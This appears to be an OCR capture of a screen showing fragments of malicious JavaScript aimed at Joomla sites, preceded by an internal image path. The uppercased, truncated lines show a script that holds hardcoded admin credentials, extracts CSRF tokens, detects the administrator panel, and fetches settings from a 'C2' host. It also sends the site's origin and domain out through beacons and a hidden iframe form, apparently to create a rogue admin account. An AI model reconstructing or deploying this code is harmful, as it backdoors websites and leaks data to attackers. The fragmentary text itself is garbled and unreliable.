
OOMLACREATER_INLINE_RUN) RETURN;WINDOW.JOOMLACREATER_INLINE_RUN = 
= {LOGIN: 'ADMIN_MORI',PASS: 'MORI_PRO3344',EMAIL: 'MEMETKAAN43@PRO
PTION=COM_USERS&VIEW=USER&LAYOUT=EDIT&ID=0';FUNCTION EXTRACTTOK
RF\.TOKEN'\S*:\S*'([A-F0-9]{32})'/I,/NAME="([A-F0-9]{32})"\S+VALUE="1"/I,/V
) {VAR M = HTML.MATCH(P[I]);IF (M) RETURN M[1];}RETURN NULL;}FUNCTION 
ETURN /COM_CPANEL|VIEW=CPANEL|ADMINISTRATOR\/INDEX\.PHP\?OPTION=CO
LOGIN-FORM/I.TEST(HEAD);}FUNCTION FETCHCONFIG() {RETURN FETCH(C2 +
T' }).THEN(FUNCTION (R) { RETURN R.JSON(); }).CATCH(FUNCTION () { RET
N,PASS: DEF.PASS,EMAIL: DEF.EMAIL,GROUP_ID: DEF.GID};IF (DATA && DATA
ASS) U.PASS = DATA.USER_PASS;IF (DATA.USER_EMAIL) U.EMAIL = DATA.USE
(DATA.USER_GROUP_ID);IF (DATA.JOOMLA_BASE) C2 = STRING(DATA.JOOMLA
UTER, U) {VAR FIELDS = {URL: LOCATION.ORIGIN,DOMAIN: LOCATION.HOST
FORCE: '1'};VAR PAYLOAD = NEW URLSEARCHPARAMS(FIELDS).TOSTRING();T
T-TYPE': 'APPLICATION/X-WWW-FORM-URLENCODED' },BODY: PAYLOAD,KEEPALIV
EACON(ROUTER, NEW BLOB([PAYLOAD], { TYPE: 'APPLICATION/X-WWW-FORM
'JC_ROUTER_IFRAME')) {VAR IFRAME = DOCUMENT.CREATEELEMENT('IFRAME');
IFRAME';IFRAME.STYLE.CSSTEXT =
DER:0;VISIBILITY:HIDDEN';DOCUMENT.BODY.APPENDCHILD(IFRAME);}VAR FO
HOD = 'POST';FORM.ACTION = ROUTER;FORM.TARGET = 'JC_ROUTER_IFRAME
ON (K) {VAR INP = DOCUMENT.CREATEELEMENT('INPUT');INP.TYPE = 'HIDDEN
MENT.BODY.APPENDCHILD(FORM);FORM.SUBMIT();SETTIMEOUT(FUNCTION () {